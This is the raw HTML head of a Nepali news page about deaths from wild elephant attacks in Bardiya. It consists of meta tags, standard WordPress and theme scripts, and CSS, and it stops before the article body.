

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indrenionline.com/archives/20808
body_size: 21092
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>जङ्गली हात्तीको आक्रमणबाट ३५ को मृत्यु | Indrenionline.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.indrenionline.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

<!-- Open Graph Meta Tags generated by MashShare 3.5.8 - https://mashshare.net -->
<meta property="og:type" content="article" /> 
<meta property="og:title" content="जङ्गली हात्तीको आक्रमणबाट ३५ को मृत्यु" />
<meta property="og:description" content="सञ्चार अनलाइन"बर्दिया, १८ मङ्सिर । बर्दियामा जंगली हात्तीको आक्रमनामा परी १७ वर्षको अवधिमा ३५ जनाको ज्यान गएको छ ।  राष्ट्रिय निकुञ्जका प्रमुख रमेशकुमार थापाका अनुसार २०५६ देखि २०७३ भदौ मसान्तसम्म जङ्गली हात्तीको आक्रमणमा परी ३५ जनाको ज्यान" />
<meta property="og:image" content="https://www.indrenionline.com/wp-content/uploads/2016/12/elephant-750.jpg" />
<meta property="og:url" content="https://www.indrenionline.com/archives/20808" />
<meta property="og:site_name" content="Indrenionline.com" />
<meta property="article:publisher" content="https://facebook.com/indrenionlinenews" />
<meta property="article:published_time" content="2016-12-03T09:44:09+05:45" />
<meta property="article:modified_time" content="2016-12-03T09:44:09+05:45" />
<meta property="og:updated_time" content="2016-12-03T09:44:09+05:45" />
<!-- Open Graph Meta Tags generated by MashShare 3.5.8 - https://www.mashshare.net -->
<!-- Twitter Card generated by MashShare 3.5.8 - https://www.mashshare.net -->
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="382" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="जङ्गली हात्तीको आक्रमणबाट ३५ को मृत्यु">
<meta name="twitter:description" content="बर्दिया, १८ मङ्सिर । बर्दियामा जंगली हात्तीको आक्रमनामा परी १७ वर्षको अवधिमा ३५ जनाको ज्यान गएको छ ।  राष्ट्रिय निकुञ्जका प्रमुख रमेशकुमार थापाका अनुसार २०५६ देखि २०७३ भदौ मसान्तसम्म जङ्गली हात्तीको आक्रमणमा परी ३५ जनाको ज्यान">
<meta name="twitter:image" content="https://www.indrenionline.com/wp-content/uploads/2016/12/elephant-750.jpg">
<meta name="twitter:site" content="@onlineindreni">
<!-- Twitter Card generated by MashShare 3.5.8 - https://www.mashshare.net -->

<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Indrenionline.com &raquo; Feed" href="https://www.indrenionline.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Indrenionline.com &raquo; Comments Feed" href="https://www.indrenionline.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.indrenionline.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=1768546146"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dzs.vgallery.skin.custom-css'  href='https://www.indrenionline.com/wp-content/plugins/NetcomGallery/customs/skin_custom.css?ver=1768546146' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='fontawesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=1768546146' type='text/css' media='all' />
<link rel='stylesheet' id='dzs.vplayer-css'  href='https://www.indrenionline.com/wp-content/plugins/NetcomGallery/videogallery/vplayer.css?ver=1768546146' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.indrenionline.com/wp-includes/css/dist/block-library/style.min.css?ver=1768546146' type='text/css' media='all' />
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css'  href='https://www.indrenionline.com/wp-content/uploads/font-awesome/v5.15.4/css/svg-with-js.css?ver=1768546146' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css'  href='https://www.indrenionline.com/wp-content/plugins/NetcomServer%20Share/assets/css/mashsb.min.css?ver=1768546146' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#043375;}.mashsb-buttons a {
        background-image: -webkit-linear-gradient(bottom,rgba(0, 0, 0, 0.17) 0%,rgba(255, 255, 255, 0.17) 100%);
        background-image: -moz-linear-gradient(bottom,rgba(0, 0, 0, 0.17) 0%,rgba(255, 255, 255, 0.17) 100%);
        background-image: linear-gradient(bottom,rgba(0,0,0,.17) 0%,rgba(255,255,255,.17) 100%);}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css'  href='https://www.indrenionline.com/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1768546146' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://www.indrenionline.com/wp-content/plugins/td-newsletter/style.css?ver=1768546146' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.indrenionline.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1768546146' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Ek%20Mukta:400|Poppins:400|Open%20Sans:400,600,700|Roboto:400,500,700&#038;display=swap&#038;ver=1768546146' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css'  href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=1768546146' type='text/css' media='all' integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous" />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='td-theme-css'  href='https://www.indrenionline.com/wp-content/themes/Newspaper/style.css?ver=1768546146' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.indrenionline.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1768546146' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.indrenionline.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1768546146' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://www.indrenionline.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1768546146' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.indrenionline.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=1768546146' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css'  href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=1768546146' type='text/css' media='all' integrity="sha384-Vq76wejb3QJM4nDatBa5rUOve+9gkegsjCebvV/9fvXlGWo4HCMR4cJZjjcF6Viv" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type='text/javascript' src='https://www.indrenionline.com/wp-includes/js/jquery/jquery.min.js?ver=1768546146' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.indrenionline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1768546146' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.indrenionline.com/wp-content/plugins/NetcomGallery/videogallery/vplayer.js?ver=1768546146' id='dzs.vplayer-js'></script>
<script type='text/javascript' id='mashsb-js-extra'>
/* <![CDATA[ */
var mashsb = {"shares":"3","round_shares":"1","animate_shares":"1","dynamic_buttons":"0","share_url":"https:\/\/www.indrenionline.com\/archives\/20808","title":"%E0%A4%9C%E0%A4%99%E0%A5%8D%E0%A4%97%E0%A4%B2%E0%A5%80+%E0%A4%B9%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%A4%E0%A5%80%E0%A4%95%E0%A5%8B+%E0%A4%86%E0%A4%95%E0%A5%8D%E0%A4%B0%E0%A4%AE%E0%A4%A3%E0%A4%AC%E0%A4%BE%E0%A4%9F+%E0%A5%A9%E0%A5%AB+%E0%A4%95%E0%A5%8B+%E0%A4%AE%E0%A5%83%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A5%81","image":"https:\/\/www.indrenionline.com\/wp-content\/uploads\/2016\/12\/elephant-750.jpg","desc":"\u092c\u0930\u094d\u0926\u093f\u092f\u093e, \u0967\u096e \u092e\u0919\u094d\u0938\u093f\u0930 \u0964 \u092c\u0930\u094d\u0926\u093f\u092f\u093e\u092e\u093e \u091c\u0902\u0917\u0932\u0940 \u0939\u093e\u0924\u094d\u0924\u0940\u0915\u094b \u0906\u0915\u094d\u0930\u092e\u0928\u093e\u092e\u093e \u092a\u0930\u0940 \u0967\u096d \u0935\u0930\u094d\u0937\u0915\u094b \u0905\u0935\u0927\u093f\u092e\u093e \u0969\u096b \u091c\u0928\u093e\u0915\u094b \u091c\u094d\u092f\u093e\u0928 \u0917\u090f\u0915\u094b \u091b \u0964\r\n\u0930\u093e\u0937\u094d\u091f\u094d\u0930\u093f\u092f \u0928\u093f\u0915\u0941\u091e\u094d\u091c\u0915\u093e \u092a\u094d\u0930\u092e\u0941\u0916 \u0930\u092e\u0947\u0936\u0915\u0941\u092e\u093e\u0930 \u0925\u093e\u092a\u093e\u0915\u093e \u0905\u0928\u0941\u0938\u093e\u0930 \u0968\u0966\u096b\u096c \u0926\u0947\u0916\u093f \u0968\u0966\u096d\u0969 \u092d\u0926\u094c \u092e\u0938\u093e\u0928\u094d\u0924\u0938\u092e\u094d\u092e \u091c\u0919\u094d\u0917\u0932\u0940 \u0939\u093e\u0924\u094d\u0924\u0940\u0915\u094b \u0906\u0915\u094d\u0930\u092e\u0923\u092e\u093e \u092a\u0930\u0940 \u0969\u096b \u091c\u0928\u093e\u0915\u094b \u091c\u094d\u092f\u093e\u0928 \u2026","hashtag":"@onlineindreni","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0","nonce":"7f5264ee8a","postid":"20808","servertime":"1768546146","ajaxurl":"https:\/\/www.indrenionline.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.indrenionline.com/wp-content/plugins/NetcomServer%20Share/assets/js/mashsb.min.js?ver=1768546146' id='mashsb-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js?ver=1768546146&#038;product=inline-reaction-buttons&#038;source=sharethis-share-buttons-wordpress' id='share-this-share-buttons-mu-js'></script>
<link rel="https://api.w.org/" href="https://www.indrenionline.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.indrenionline.com/wp-json/wp/v2/posts/20808" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.indrenionline.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.indrenionline.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://www.indrenionline.com/archives/20808" />
<link rel='shortlink' href='https://www.indrenionline.com/?p=20808' />
<link rel="alternate" type="application/json+oembed" href="https://www.indrenionline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indrenionline.com%2Farchives%2F20808" />
<link rel="alternate" type="text/xml+oembed" href="https://www.indrenionline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indrenionline.com%2Farchives%2F20808&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://www.indrenionline.com/",version: "9.69",ajax_url: "https://www.indrenionline.com/wp-admin/admin-ajax.php"}; window.dzsvg_site_url="https://www.indrenionline.com";window.dzsvg_plugin_url="https://www.indrenionline.com/wp-content/plugins/NetcomGallery/";</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"3e2fbed9b1","wpRestUrl":"https:\/\/www.indrenionline.com\/wp-json\/","permalinkStructure":"\/archives\/%post_id%","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.indrenionline.com\/wp-admin\/","wpRestNonce":"3e2fbed9b1","wpRestUrl":"https:\/\/www.indrenionline.com\/wp-json\/","permalinkStructure":"\/archives\/%post_id%"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.indrenionline.com\/wp-admin\/","wpRestNonce":"3e2fbed9b1","wpRestUrl":"https:\/\/www.indrenionline.com\/wp-json\/","permalinkStructure":"\/archives\/%post_id%","postId":20808};
    </script>
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://www.indrenionline.com/archives/20808?amp=1">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.indrenionline.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.2";
var td_get_template_directory_uri="https:\/\/www.indrenionline.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#b52626";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="923b746b3b";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #b52626;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #b52626 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #b52626;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
